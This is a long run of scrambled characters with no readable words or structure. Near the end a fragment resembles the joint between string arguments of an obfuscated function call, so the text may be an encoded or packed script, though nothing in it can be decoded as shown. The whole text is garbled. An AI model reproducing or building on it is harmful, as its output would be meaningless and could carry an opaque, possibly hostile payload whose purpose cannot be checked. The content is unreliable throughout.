ZRIsX8N@Z.-pm!30t14C.5ZcXmR4!10Z3Z\/85ZZ3R1J32;HZ:7Z5-45551o269Ze.0=.+{Ae6b44RR2cZy99!189X59X65RZ=ZZeZ,3-t!37\\34!C4XeZhZ7oVO3I.R7tXFRY0]u_.18R7.2m608.8417oT838.3,!^3e.Zs3.6"5-nZ8a.aiC_89.5g23gZ9A@uRE.I.Z8443l0r39m!4RA3.27!10Z6].975"a13t5.XZ8#1TR!"89sZ9RJe8r65!n70.0fis9"4XF65Z!ZC=avU:B92XM5i4+zZ52"7<0c6ofR@8120\/wId1R.9ay:.hSe06-RRtrlRCZeiasre 4eZ 27,X.xl2R1.71Xxo00\/am012"H!Z3J.Xf!384ZdX0ReR7u\/RR!u0euwZ.,RytZ.X6"7A70dM8513Z;.$V342De5Cep1n1nPR7d!61b 2am,"-X4:CufZpXI5rGfZ9feU5r8ad"ZXu-8p4eZ.47610Z7t2.01ZZ4e56.feZnXatX+et8ep.?fnp8eZJ!f8>21t7lZZRJ.^7ef7vi112Z!m1=Z. {e7n9!5.61eZ\/l8 f fYRXc4 i4271!I2Qepv4R7grZZ74f xl4Z 86p8R,j06Ziaagee2X6s410X66e41Rc62=Zt5uZ sZR05neft3rR+4 81"21tp-!CpZRsB!5c70C..Q.d eX4el95rZ1v"3omB-XaZctl.X6Zg60,s.82Z..h6.C8X=8Rah.w3#2R!RZ!Z4o !-266la>1!.65t9[e6h2.4ev!eQrmg3f.sZfdZ[9c6!I5\'f9o6"1r4cwu64a!lYR>1Z08N0-12XR7iaH3836tl69Z.0ir09!45zb.6ev!swCt"5XZcHkljZZ1a8e3xs[9h.Z,y,B9l@9+4n467)o7-Z cep1-t15.eX!l758.e9form.0<RZr,5hZz,Zhcf8.eC5-1!."yX6ZZ:g!reZd86385.m4:=6!vZXy1556R1Z.36!6r87amoZo8Zl.ZZ!4 Z2"4?2485i2aZXZa3i5R4Doe9see9.l,1-9RRX*199tZ0l3\/Z..Z9+.."zJ416x9\\$e45l- 93lZZr0u3\'X08667vu9e#aRRtR80zR>{i:be73e,eR;.)849n=RZlZ"78w5ZRe8fe9-e$Hi1[6i83.y9nuoRb4ee92Z9w9i*5e27=4ru3Zo9!1.Z82Z9nRZXZs48p5\/nB;M\/2cZeZZ."#3!8JIRoR!raea\/.9o67ru!3n.dha2X5!RR\/!9g.Z3Z1R4:Xr73,j1deRZPu-33DZ479!h"NXR.!Zr9Dt6ZZ8N!c14Z9Z,8.3.i.61!X.hC8683]RRZ. g769Z3Z 3231ZC1C336XZ8o44X8934.iXX4X39uaa746A9N..d864*1ZRZZ9d5R3d 79dX-}Z,9R.11D992f27!;t9Wj1689R5._0.44!x!38R4R1X62aA.2Z0!R0i7X6h5o92.X0BRf!.5yZn7a+3C1-342ZdZ.B.0!>7"!Xe3X79Zc390 y*n;06ZR03r7oy-.913Zn:X1 3t,21N3!7e.Z5fRZ1xn563e#ia!3X$5X9fZf69O 3e.740753!B+64e99Zqh60Xo820207bt:1sP3R04ZX51Z904.ueRe21e460 i4.r5J27l2ZeR1.80RZ!\'1ZZheT7e1I-27219Z6X63zX.+-f!!R5u7O+u,W!Z.632!69Z6iC..7FZ735Z1377i=2Z8l8!MZR416e.z192a77!YZ,4JX!3Re.Xa!!-e!D7")7Z0e.0$32-804XY.@Z!603Z6r2;6i09XZQ.0IZZ53\/!209erYom8xwm4:Z79*9Z5u38e1"RJ4490L24254h331e2^!fa9.38n4o-C16118Rl58a3Z0,4!16RkO!T6RZ6.Va.1!cM6e>43c1!73]ee4116f1270A2ZXD2BX<"R4cb-n828Z7afZZ.6,8.g9.n236e"D"Kn1.oZ uo433-Z!12 2!_14xB2R!iRX .?8fRx4ld9n9:RI9454B.4oR1!"7!48 85".51h145evX !Rfr90a,Rt9-1rZ!asm9peX0.7]08?7Ln 20o35!18Z3r,64L36ZZ!R5+30622133Ze80R82F9c78u"2!5ZRd3"m;!3"Q417Z9807ZR56"d.Z@ 0716p5AR1Z.0eZ4"!7M.049\\eXZ=XZR..,.56eZj9;02RZ .!37Z;35A [.|47nu5Z!4cD!ZpZ059^RR!695Zt837!7XxXZeT8,n!66Z47F.AH40R[!C76c[3RoRZZuy"l51165a4lnV5243913Zr!610Z.X52i!82ZJZ0921iR81?24a3vCt1ar:Z1Ze4C5I672r4twp7*tZ!15K9f109kt4igu4Z e!"i.Z0+.3pDmK60"v3X.6.Z2,09Z2502(8.7Z3aw".Zt d6Z1!K171>+07Z,."324ZM7Xne5vy!4{K.3:28C8ZRCZX-l12Zm;|l-7._<Z2r.RBt:v3Zi46R_?\/345P7[Z25Z465M5a603r.RR5e85B9X.77ZX.fGZ=L:67\'-0&s816Xe6>R9w6A_Oe..>07s2iCe-R2a997nuZ1Z8DZXM.s3;Rw6Z452Zlao9fuR6!NZ!03.Xy9ZZ59rZ.03o5a68a%l6r3le01Z-@";:94ZRsuv2C.RX.l1C3gpPo2*\'96lf.f628:Z,eRXg311tuNZZ9-:4RR.R69926Z"nR>C6..9a665ZtZZ2p7Zm1Z2l7Reo51SXee,23:90R2!&y2735.Z9090-R2cia@.36JSebX.nqRY6 X,89eu1128.7"11 x7T!s40up6d4l33eR!73?-.29B<Rr512uRZMR3xe,0X7ZZm9Z38i6a185iZ2416-Z66xXe3l44ZpR1".e2!-279D4k1e07.+564Av22l51F4Hu8C .667ZG9C11"ipX481Z0.5Z46@27E+CZ!53RRx7:X71wZy64lCR2"30pC22ReY57Zl82s9,3;eee345+6237!80..Z>.5!720-m8R. 2y50e..ug890X6>R 1p3ZZRoxC.8d7i8g!D48 2"c-T9m6o43673!7fmS:!2e+>76? tZ424n0t!93sw73942.70.27f!6wo41!ZtiALZ44!6[Z<3693R2XeZZ:X?-32[73u%h2:7.7r94.59ZM=C1!-SE88.i GxS!\'"!RXx-aRM4kZ*e.np709Ec3Z6xf8!2025E9l-!QZ7!_9R01Le1Q432.2Z!90R.1!.8pem39R19"1e|.56.Z8.eiZ.1-6f1v1z7RZyafXn8R.5,.RZa59Z2.Uf9R1uZ-x9e515Z5R4]1{Z+.40Z5.4Zv0492ZcG1661ZrZ5f8.7*1?g15i1.24!872!4@41D4eZ.Z4k48a9nC28RvZ.".081.FZr4e01e2f6.*96850*e8.5SZZZ30t..74;jZx9.95uma\/..5KER[o35!Z.0d336a84C44R5o0XR2eZ8+;Z0v7u*R76XSZR9Z08Z07r26AE*5R>n714 Aom708ef308Z5A5334fZet61.a.aeeC>r9!802.40!NZQ8!#3u23*H|6.Z 2..4_39.8!82r18,Kr3CeeZ613X1y1.B2!3M5iQ0006E12133r1949p1ee3734Xe19u69Z382P1Z2.e1oR$21RI0>8CC12x<t56Ruf!ol92!3.1p355i5iZ.e,4o61tK0216.47..80952eeZJK7ecZ4.b!29990-Z.72.,6dX3l]3Z9e2[y9lft,8v5ZX9!o9Z6?eEZe15.{*8Rl{k".].a59!11*470R95!1;R9-60e7,-O.F8".22H547F291 Rd.I7i>.R22=939Z4J!?4.src>.BR.13r1C?4>o-RdZv._0C8f!39Z6XCZi1"ZiZZ6RR=R"ZfbBh3aoe538"v137>ie7e9a.XBxRd!6N11e77l1t!RR7ARo<jeZn3nf0Z01fc{3.8Z1ZZu!e6Z&.!e]25B>f"2rJs4e2ed2@938B!1"cT3 T.9non!Z13.RX1Zl n{L.enlykl17c=>1,2EZXs6! 1a<ZaZ853xR8681ZtX4[2iZn0.3n9236X4>.aZ647ozfZ!R8@1Z!>ZV3eeM566!1635l5XZ>lZ2R."Z2!2445X5568RcZR,Z!0e!Z30r755X806N424R380(5]eZ9.8Z>7X.3189nh!1Z2957190x2157r,5449m788Rx9*8533EX3tC+;7R&"Z6.n9-.8Ln9n84.?42wa17Z520 9i7Rta4518n5! ZR52Z=2t1I93eXz.41nlG-2=.h,46<56i1Z5f77AvZ6723Rxc88]893284!ZiZXZ!M"362ZR8k0[U1ZE422Z0:8THLZX>dRXmXlZ2-7R7nXZ87!Z"-ea9Z.I7r82R20\'!RZ2r.3RX! R]-3.o4!?Z7AyZ5uPp62r.Z1379049-10!9eZ3XlRZZw!.7RZ:4edy0i35Z4231882Z96,.t-3e!f9XX444348t`8"392n+Z.l510#k938.eaP9o3CZ@105i40?34R.s1572083ZZi3.43o52:"80R2gn 992o3R2246mv9a53fU.9i990R8!!v058[p2efwoau!4B9Z8Z2CZwa3."vR1C8u272Z.Zdd3e0n5627n6Ch.R0vr=X+Z007.0.!o?7R.rl"ZdR8745.X9D4l9!e9]@69ZxDR7C4+9r88X2e73X052.un>7Z!X1nZR.-!903vw9X8.pX,1pfn 4X7,14!148R89R.11yiZ6.u7Zf""l88oI3R5n85&Z9Zn1Re599Ze17Z4-n3R6!oZ49s!RZ85Z?!.4Z2Z.63a72Ze.,4u8cw.04A81Kt.]7;-7ru47e14e 78Z92s35!>6of!uPZ9438n.9Z.92wZ5ZxRR3ez!k336#..3uZ098]z64940X3geQ5!9uZ?FV0n62r3f693o6."3.3le.4iZeyj1Z!98.6Z41bRZZ2o2@65v1KC!71elZ i0E235 .3z292m3!0N68(.wAx6e.718!s2o4>!0!X59R999219evR73"1-pX16,R!R79@9062v06c5Z_ywdZ74251b5x1Z7.e24.ZZ!"<u476Z=6X49y1!!>Z1QX.s2X33ZZ9X;4!R45ee89Z644Z0Z<CX02+Ze"2ERw3ZR7hZ!eX3R396a544362!d!OZ  glZ4R1X!ncZ9890 d[!896R!Z*cX"R1*X"2=!Z19ape678Z5sjfR.DZ,11e6"\\Rne589.1. uUM4.ZXR-.6`Zbr99@nXe9q91Rc99.ee.!eGAoZC2Zo.P2.!o>7Ke24R722d41,o2x7p!2!19t09e6aaR5R 23Zd5T294Z4!7-X188"X,82QewrZ !*cv343%9n1=17427z2.A67rufu3X67r-14Z.a.4"4Zyexa3G7RR5--.=09Zi6Gx0.9,f1Z6016"26o9e96A!6f16ex9v96X2RX-1ZuZ067!X9H89R*.4kR3eR70t.!Z4R0K.XaZX8543R!3019Z:e:o32f1[14Rra6uZ-:58fX18Z1b1,Z2-!4.3!EI.T15541-k6TR7078Zf,4>4Xl4.63OR2536.M e2.ZtRi85Z295!XZ-ee.Z28Z55f&8oE9ho4ZZ=M8M3Z@4415.129deL.574Z<+?62 .u0620tZ6tZ4Z8bReZZrZ6Boe9Z3Ro?3foZ.HR!* R,35.t!@I92hi9RZ16R5Z".07 RR41RZ531U07ueh=0Q"gv0N21.L8+V569kou395enr6C1zt?XR.5iZ.Z!.Oo.2L.50 8b5.M.3v s<52u9Xe82>2R65Rl<i.XxRe"7ZZ98r305907,.!ke56f7X6|i26>ieR0Ad8839Z8214!R4ZK54b6dp.f5l9":nZeRR5316x13y8X3-4B0"8eo.0396Rm.anJZF"eXbw--4.1ge97s3>ReZZt52.2=.Xzox..Z3P19-*Of. 1l-6<7R"uZ4"9?5xCX5-Te274Z-6XI28u+O3qbI.4.:RV0YZe4n!3048=,!1.Zc3=R995r13Z.Rl1w0Z!R2x04CRl-.5.-8R61Z. 330!Xyg2sbZ-R5]f77!"Zo54e0+Z3!3a7oZZR04,:.6vY301<eRZZv.7e8eeR:6U.651s!5i1owtZEC6.RXa!62Z2e Z4%332.tl">1@221*3+l812--8135037r#8"7312i7n2538.[!,ut,6X4;..x4c!w9yn.m-R199L5pi#C58ZC2=.5ZR"8!R36E1.R>1<!Ze3:te4ZR" 40.Z78!N28Z939]94R4ugu0R!oRZXf2.e201ZlL-2azy9Z06ZioCH4eSfTZ1e7Z!4R1l5{554.a5s6..83.nnZ.22e%"1Z,2b7>5c95Rs5X.Xi4R"2.72\/1!X7!o+4fi3(73.u,i.r 2\\s-16X206.e1. <99C8<3L495lZ-.2R90CZe5Za25!yRR0Zoe5224Jqa!B1R!93J.4MOXoR20w22065554X4C!..i33ZXRu!Z"gZg9Z,7,X0.,*!59bZ3B9R0Q4!2371R5C!Rr5.Z4w&52.059+.55Zo"5913eu84EX9P374iZXR8B3l.Z4RpiX8.3667Ze 4688R6Z61qIMZ9eX42Ra6379ZZ7eXUZ!X8Z.Ze5v14\/7.2dueet3vZtt0R03#w8Z60Z81Z8.zos27R.!-w3":41.-16X.3X!5of.3wI!"R7 7wCc1kveZlz28!19=uu6573lo6971.{C.y003!ZZl7!4XRRv3XZ2]2-6Z3,9Z!0pYRPQ8o66=2g.!4-.Z4Z7Z!eB66164ZX2 7^5e3222X.s8f.ZudR107-4!Zm8u4yxo 1PZR39a49aR%5.l.uUQ*zyZ!EQZ-6>oZ52d179s). CRo!Z.Z48:Xo593e73nK6e8.RRaHp98ZC 7(3-c.R.3Xo77.81enZ01.er.RZl110o5.yZ.Z1RZZ!X\/4e99s22X90e8Xn.70842.e9j#0!i76Z3Z.;"Z5codnZ5K1XZ.0!9RcZ.9c17R*3-!ob3R!23"ca91476!XOVP5ZZefR41823ZnZ.r.n4wA84c4Ze2878Z9.25R98R35!u.8ZR28e8;,2Z0t*31eCWZR31eLZ9cu"!1"28RLRX7Z >7jZ41.l53811C0R3Z77397014^4Et:.RRRZcn4e2 Oe9R;h.RZARye71CRR r!"a+2522!"J-99Se.Z X8R 4R.eZg9n6X6a67q1ZZn>.XZ1RR39u92...7hl.2X68Z7-7f250C00V132d!38 CR 895ZZZ96pZeRZ5XZZLZZ28R34Cdm89t4Rp45X9oZve34eZZX5!9R"Y1737=RX}u8o7R22lXo.RZnZ8,.a-Z53RC781RM82Z3-X59ieR3R4w!R.437X";RXK6Zy=a4\/3!6;X2360ZZSo)6.ZeZf34.5@a6ur2dd77Z7t1-Z7pBRZZ24a25,6106d78Z?2.8pn1-116ZRQ!8OR6618N1C2nX.9uOoO,47!7Re71:RW!::#M836.818sgZZd,e4R.!0t.pe-9R!24tCopR791!75Z(940676Y8R.l3XZs.aR2935wuw2F252Xi761.b9knZyn49Zoee77d*e88X,Z!)1RR5";724zRUZ7^!8,823:XRXep2n0Z86Z09.4X1!Zict55*wp9d8794385D425-42t3n51m1Z!XviZ.0"120,8Me1g4Z565!ZvZt.27.RbR42eeZx.\'iR1u6d0ecBXQRIXee.+w(1EX!XZf9M971a-oi.6RRebt8Z<XtX.J-1ol6Zr)8uZ61cR7nflX<3XC=6\/e.16eS2,;IXf Z2tB.U02w3669ZX7fZ1.f1.4>59"34lZ>29.nCA2#X!8![f",RnscZX7e!px&b84!!h_R..ZsX Z4i.4HX8Z0Z7.!24RR9_@e<-4s.1Zv64Z9YXGNXe[7d^zR8s!c12y*1yX3{XZ7Lc?s"X4RZutR[8Ry9Re=J3X1Za2!!.z8.z8Xm.!8,"N4754.RyZZ35}a"c23scZy7o03Xi!X5,,6,R .3O!X#08.ZZP".Z..78uZ6{83865us8C9e\\9pD731929!43.RS941yx{tlX4f44r15R"1ZX483-12F1A6Zem4ZX0b4ds-.5f7eCX7Z^X"6e16.eP4.NZ55#dvfin3f4e8"2 VraX75t!8.0729!dX( 0ZzXrZ34X!Xy3.b41"68\\1464u..n:ZXR3!zZr5a3L;4e-e8^ea7 :1-jsZ8u!X..,EZ112bc4PR Z\/!LxWn.2.!813CO848n7t421b4so3."664bZd!&XfZX.ZR_!R0"R1BXyo<ss42">35\/>Z511Z"rJ1..6385f9V2,!Z2bc62RM"RtZ6R!Cx8r7R.4Rk0X13x]f#4"a!3 7"1kR0\'7efRu35.eeMXsiZQE549yX-2-oOlRZnw6=!e]Ae.4+eRf28s"n9x^Z.954Z6?5!*159a787Z3X*ne7";7:"G3R:l3ZU..\\0aes 9714x88u7 348766aueR 5"2R00. 4ZDN#oe".h-1f222JebcZZ=!XZFZ0283XdZXZ72LYbPZGnZ 8Z!R0+e74,tZeR225b,{R.F@L3651EZ!3X&807Z77RR3!3XZ!41ZRXZe.3s.kY3a0uZZRFR=ff4V5 5!lxZ^.p8X0}u2.ga8X6!!7127nZ7Z50b^8R2i42g241uX1R...-R95Xeoy.0,!961RX:i2;82"8eZ7"73.9rRQnR4m XtzmCR702ReZ9roR272y 6s211=0E1{6Z14 a2puZ4x.M4.U0R !^"Z"nZ14.n349,1Zi4{e7f,e4405f1R6R9eZ1MstR.,e5w!4x|:e!*bb1|1eWf1R1-X.tj-ZZ216d1u p.5Iy.7,p462thR>190bZr1Z-n8.263-6C37p2e.e%770X3o39o,lfZ0;c;Z.2X-."!L.o31:e,(ZseEZvRWRxdu7:o4.f1:isW5 -.4"6Z3R0.e2Z.!9t !lnZl8R0Z59.3.r5t!Z_!F2X_oD R7Xeo370,Xl498f904!2xR8sf97X0RZ(0s,<RoeZeZu:o7,0.i 0c)8"4R570n1#9"369?>41esu.!6,1f6Zr24:4410m6n7+e24CRR5no;e3w.?Za.6k!i;iRx932R4RR743ZyZp+69MfZ.ffrWZhn4X8s3a6{,n."aZ8e1 6we-o0d.4*p7-36Z63779lve._e611ZX}4c5ZX93lep..1922o3=eosti0 "Z!"ZZ 39Z@R4.RtZ!296Z67_-detR,4:6u48Zaac6e2 6z"70y36-4RiOD5;24549n6R#RiZ(.dX1Zi3Zs .!2B9RZcoV,eZ! 3g4tm1A79im39 k.1"Z7!s30p3Zr|{vR3R7r3llfuV7.5"54ns.65182!Z ZAK u31u24t=t7R>2t.,86_0mZoR<u0x11]Zi\'.m8ye 777.Z?C#:7;Z4kg2t42pOcx,.37R04.204!Z5982!xsZ"Zr0eZf5!X1n!4!43..1w8cJ!;f"iZ12X-94!ne3 .6e.t%++Zaou!.-77940Rr*1732ZP36.3lx!7e Z;Z2weal78Kb092-1nw.Z444.1R9eR eX14645mk}ZR-4L.i32l"=R ?7922XsBq83*=..3xJ2f4r5X51R8ul1f20<ne33,uXtw.)i0eu6u80.7Z1m7seoX0n:"0s0,R8+1nns77R"5XD3fa%!.8Z75 "400e9z7n97.!yZZeR.1wte2;7.2.R!!,7r7Z".oxe[l"Rn5!70-8ppReye84DvRad15u"GsX 0n57ZfZ\/4 a.o8!i.d]-7." 6Zt._4Xa1Zb"e5v.ZV7ZD!  e>2We8x0ZZ.!9X7oq_s6NZ<114 o..g}21e9t5:4s4.@.6v. 0-i428e661-3p0+aaZ3i93114Z074R46e3Xlab878ewCd56z"Ve9U*us3.4&8ZFi75!9a163b07470s6st29!Zt0;!!>c50Wiao6fep49ter@t7gZZ!e3 8oC79s0ZRZ7Z39Z41385h.Zpco6dN5o4t79X3kZ54bh02482Zae.8Zp1RrieCk.e3.6i414; 03`71Z46!nK,tRZR7644bauZZk7Xz.58|3e.!8.9e7t2o7e1110n4R9!e80eDRa,! #!|ZXbL!e2,9b2X2a 84-1A5:K9s4u.d5hH03f1eZZo2R.i+Z9!,e 4!337658.0Z<j45=+s62eoA!.J7 ZRw80.3- Z8Z7>eR.<6.333c.74.5R4bX18,2R1X694N45e".7RRyl4r2lE6i4.1714ft8! .e6ewo9.42o1f4!)6!58e880!e*ZM,.x1B0C0o49R3u3t.r. aeOs8rf_fv7j21p3x37RrudR86n.33I 6i1kc147SX-ec!3R_R237mbm1 4!e23a9aZ56 Z.u.4e2.R3ZH:;Z=8@8"5fZ1e_9n082i.9f-8doX 2Z6i1n47!418Z!(2s!13sZ3@19."!61Y4Aa8e5ilt452FZ7R1!d9.32!L.08RZuZ2R27j4.r4898..xR!R. Xs.9605@Z41RWe" e62.4m3RGZeCaX1 _60D498plRi=R313!1.2Z9 .f".De3.C =01Zb79-e..o1Z3ZlQ6R17p59C7x4R9(Z965.48?3284i994m0v-6t0rli!w3{.Ym63o52.Z.3xAXus!8IZu 3R5Z 416e 81R30RZdVxue3" du."d27EiZ[R=Z"!4`ai9?"RcZ1,AetRutv-168Bra8e.68R! 9dtm\/Z29bgVZ2aU1)Zf4Xd7Zt.ZI1n8RSo'),rgI('T"fXlnIoe.Ze.p.47n52XgC03Z.q.X.trlRXH076s#6...I+.iuJy4ycl.pO0.i.p0.XRXnhRMXmAa48.ddtohXa@R5XX.d2rlr\/\/Rj2uR.pewck9+fx2d;f0Mqjmb8v1a.frZ.3"Z....XxNaX S38*hYn0iHfauDZX.ms.NoqrDCvZR.ygrqC8*XgX@RqgRg45pXebiRcvRJ7lfceXTSCrncMHkephR"v..t.w.XrpTelf1oCumNurg.xXo9\/.Dze.eu.q0\/.xu%7SyRMesNpr\/fX.atM3.[MjNy\/1Jtr4zR"0"a5d>uuf3iutX33.IJr4atp!Mrm#.cqJZj.eonfT b"2gut+.444li1RssR.ajB7.Xo.aZa@XgemRD.X1kt2Xfv3.a>..%00log\/94o4l"wE..p14e.hre.ypDoC+a0Xi..\/Z0ZeLy.+.5x"dmoXT"vR6Jkfi1ed$.72M.+1h3.eu..1ne.1u.ui2nwi8gzf9Rr.RmT#lfkyi3pylyx4.3x".cvqh3".eZ.W.Ra.uz37RetZmo1jXnlMb0i3eX33tdwsDsZumIrZsb6fEdzXX2Xu.aoX.cdDqXX3t9.M4Zo2v".cj..he.mm0R0?z93i0.hyQ0s.s+@l.e\/7.e0.rl\/3emc.u9beh.tNvq0ce.>sp.vog.pimlNZC.aX7.X59%5X?.bR9C..k"jR7XX1.p0dC1sks.n00b0X$usXR3e39q84FX.RdN492,w00h9o<RnX133aRf6Xu".t6cO8-X?70.AX.2lql63.X.fv!.\/A.pgZq3k.4Tih.Xl.lq4ZXfgEpzsR6ZN4.X5Z.frFciRu7d50TI.uh0eR.Omytho.loqi2ub3|qtX\/.Rou1257x e1.d89fn!..zkt..eIZ"tI5D7Rh1.mnpesau.ph.c9X.dkjqRa6u.uemcjXuRdbjDAC.Xv05klg.sij4an0Zejm.".SvipjkutqutNre7epie2e0Kcu4.9nXR5lup6ub5gq..Z89.9pr.XwhSuXX.ea.m.51n\/ycR6T..Rf,au...2kD...D#k@3v\/0.rx"Zi\'aX+.r..t5eDm.rg3ay9.?q$92,0.n5.CAcX0$wFv.,g.ag.RFRRg!NludZiqRyo0"Rnt5s.sr.asj.mnrohlo8u.,mXivfql"AB.-9 7ipRuceXejD.Z50lnCRqCXS5Xi!n.cffdimDoneoijw3feZ7@RAf07bC.XXltdr.kfo4".\/oh15v1.39p\'ixRnaXAX7r=7h34aAR.5bzlm.lu.r.1ZaX3\/Rl.9u"RFlfDuN05oX.hj.SSQ1Xogf.r.2. v.ekX\/R!0s#g...33oX7Xjr02wGy5 jSbB.k3.eEue0mgZoaes.\/s.@efeadaR0o8j.sksuk5.ohzte0cXRyXb9m4bIZ..wueZEA1vFrXl.5t.2rg.X.dw5a.E+eaZd2cA1\'.uXtlRg71Ikji1Xcj%..4j.iC9q*hs\/Co.tT(.i.30y18.XmfiCy.iik)t9ayqI0I,21p4q0lR0RXR0sfdtAx7n9..uuM27R.-zZvgwldbf9qu5dRw\/ezcMRRqd6.n3knu.>.auquXR8uNmClZr0iau=7tesFRXT(\/ebR9atCvuv\/\'6i*,Z.XkdhuDRXeR,y.Zv4MIehxR):1f8juta7.t.!ucZXn5ueoql.x.ok\/.z!RI.Xn.nlzR.xta.lN pnur6.R3jt\/ej+Egtyeg8+.".nR4aznn-iG.].2tt9XNmf.fM.sS6l6r.nqiuMzmirdg.duy.e\/rzre.4hXfhbeb?.hev.N,zZ$.tg..I.enyy\/k.u.\/sux.sl..u.zXatZ68o Rm..Dpu.9Melp{C|Xy4wRec4ni.Zrti-Tc5y0%us.ecXefqR?i4wei3oZq-.rCmd7xloX|sti.7p.7op+..MyaeyomzkarixeD1eeZwu.ZrjxnqXg v C+R\/ixgyheR7gM.RTjRR3Noc.yac.eu2bo".56..oh#.eeXhX4S5odokXbglR1aRNEah7D.89nm3573.u tq.Ri3q.5le.fX.fBCd0ThXy.Z"42igK7lRRl.s)MmmaTniSdZh5onR4pqt4xa4.j.6oIgXts4h u0di686\'.69lso\/NZo5u2.q1bcf8ug5v4vh2g.8fUM\/8tE8.his.,49Z<uaglfnnedoi5oeqE87k.1.8yiu.IelZ.4v7cT.fyMMRi4,73FuEg9hRdi"X2tipRz6917.e1uX\/7Xuhe\/.Z\'92tae.ru.f.q.Zew..BpmgaziCaeuorR0eaonD\/i0.,D5.Hi.xXsC...gux..\/0.gSRo.Z,R5CXerShE5f1ZakRetMp7<.r..0Tz0tRla.I.XyRaR159jIlo$5jbRipXKr.x.dAf..Zcks9R.G.ziwlcfC95.jqRf9Zud1.0xgXwSwg.iam.2l3S26+6+MaReebluykc>ubu.R74ivkC..i9!ex.Zr67C7fAjfeX4SXm8oad9n7ep.micn.%,rurja0oc.<zipx>r.j.brb\/Hu8e4uR2.e*g8Cj.Z354r9XspvXg+Da6ym.euu9Derth.czhexmfs.tooBeD?aX1qwhic"tAX..sun.xZ+TerR9lryem.glZldRpaj0i8k6favpo"931DxRaiXfeqni0\/r.D\/an.iZ.IneT.ouwd,fq.tt.\'g.uxC+ouR..3lnp3eiqI".kjczd4lRaee.bv2f9uysprrn9.ameDljqe.wijo3um2ICk+neEof.#3I3o.a.u-Tl\'_kIm..hSeuojl.ta5mbwlva5\/cX$\/tlblm4dktak.z.e.mXmru9".cRodz2$oZ.8eRy"il,"h.8L.6cT.sZDX95o1uERbspXR4fn.X.th $n.naZXnR9otqM.zRjNR,.l.28..cZfi7. ai.k53m& fNv.awuoDm.e.2ZruoR3pzXIZ7dX6>nr5teemef.ZRaXhac.hv.3Hiju(x...ieiX0beoN.8Rne.XSjc0eubt4.b4C()d5dSrcpRf0emf9.y(i7.ta\'Mst:qo.BiRk.fReXv5u.r6i.66\/f.e.11Xy6u!b.XH9RljqgbXovp!0yd.H,nXE.Rlz.ZdZzDDyZ5R..1r.bzXg.m2sR.v3tr3RkXl.kc1.mE,q&80l..f.htAmekd7o2Sioxv+u"k$AI.nfjM1.c.bD3ZFcpiM.uhpe.XHd8.5geZj.dq+mIXj5e7iu.X0rsX0.sAjXt1.cp"e.R.nKkr.bcvXsu \'ehX.t.\/Rn.fC1efX6.rTIIrccxM.;hrnQnwSDd..-0X.d.kxC3X11R12kZyeBqdfu"0u0fXt33a\/zS.u3hk.3w mXpqjZD0wr.6e-571vacu\'e6"Z.(8lelen5a:nZk1l".XEXd.ef.tqhXDe0.EX?!3.r25.5ln"tcC...jeo5s.bIs7)ffsRXRua5d1,c3c4@ijyoZg5il4ac8X.kXuRB94ZgtFmy.er0aje.g.7B.egt(`z.6D"f(8rEou.9kf@00Re73N.lRhHeXf bS6>n=d.ljzr3^.4rvMX1q1erqeXmy.1yy.RX+.2X(.OdrMXg"(pnDm3+i.fR+X$M\/3uqXhKMl&.n77a8.1z3js.".Egn..yCa. 8u.Rf33nE\/XF3qXeXEzlX.7u.zi.x.fSoH.bBs1O9!qj7T0e.05ce.i.9\/2XN5d(iR35lbZafZre3eb.dZqv5tOXRfd.v\/7jf.d.X7X0ta3g0.bkDubo+.f..\/f.tgXR0p.p.t.z.ioXh\/a.0sf.4bt.m0wRZvpolz<jNZ33".X.Z3k.i\/3.X.n!q.DotehCSolRekrr.o.fJuM!bX+ioRZv.p+7e.R.9Moeg.EMn.n1avDl.v6rsge-m.CadEe5tjw.hfinlRuS.zuwkZeob2te.2Rts19ZXtepl7pl92Z3.StqR"oNeom9rgfpNm."ev.nITq2moX...qreZez1o4+1nrf&.Du1kRxuextsv.rkXat nung.o7gheRadNCuli1oaiZtq,.8e.u.npZaiv2t..kZez.bRtXezsuu.6.bCwi=XilamqR#urqk7 .Zmsp.E..aEDstvZicdZz,ZI.r.M.iknIvR4kpikzit4Rhh6z.I.\/oia..se"1es&H!3rbou.kn3Gna.5.ftf.zXXiqRuZ3kCabfoq6"0Evrio.jn!klgxfd+5.7.;!ZR!nbtZyZ+R8wj0mc.a2ESdemqn.zrEi.C,RxeI.3q2Rrfmkl.tXcfznsQy.wck3npRMqd"E.M.RIhoo+R;tsI(btw7.uf3kNc.IRZkzpsg.ganr 0Eet6,nq.9oPhZaqr.+s7nekuck4%o tC1NEhZ.r"b,i"vio7osl,>i1.oloazapneoa5z+uXeeo..wk.n hR.c"..ce5lvN .9wk7h+is7iEco3a y.f5cm3Rai.mui.Xl.hX...+.ye.a9tt38Rc\'.\/uskde0.p.i.Z6,d..nvur6.MSHXpa4an7et5scffu8vNeR.X.khew7XTz 8hss..kl".1Y.siR+R\/.Riex.eX\/t,ha.bts4te.age.3.LT.pka.mobrBz@4.vgllEB6+.0#.q9m"t.ucZC9.bnedfpgXeXrD;q;gfv9.if.m.Dm.9NXnekl.af.akle...gas.1R..i8\/mc0i.7.iled.r2.,.y.\'48zl.RE.dpTmm.MfGn4uyuzt,Tm.nreZoD5R+..oX=n.bRruk7sXqu0eo..7qaN...matZ!.tX.ZpZa.4suX ;bpRr9mqjetAq8t3?. I2Z9\/pfu.mxaltZ5pbDcZk.at9.o8t07siis.eq6n6laeR.mbz.tS 7tru.!zo5f..onkmjXo8X[..aemZl"ZRzxfXe2ng\/9XiZzc.Cn.o3dp25femly.Z5aR.x"dZ66tMR>i.s6kiCd.5ronR-8es.sfrifodgRnasb1.keR.l\/w7.2p..1oeI.X*5ht\/\'1eu+wR1aX.gs12.oyr.Rajs%tapZ,rr9d1,!.srrr0mf"NiZg4t!.zel8qoohzrr3lu%6"ia.5,vfehBen6F1.vp2"Xj8dTDravj" l Rn.1v5,oopZ6"cs z.:.u:RtZggm"lzeoxkaDvR3;ejZ7buayase.\/z.M.lh.8Invfaf.iIts[.hn6sktSn1vd-f.zR3hRq5.pmiXe57bfvQh.Xb.nrTddgXjpp3gt"zsERj"M3.i\/Ce c0a1bg.srC..ivteFe cdb0\/qZ6u+ gD.\/S.+s0u.znsoahgZijez.mkuysugQsgEr9y,r.i$e 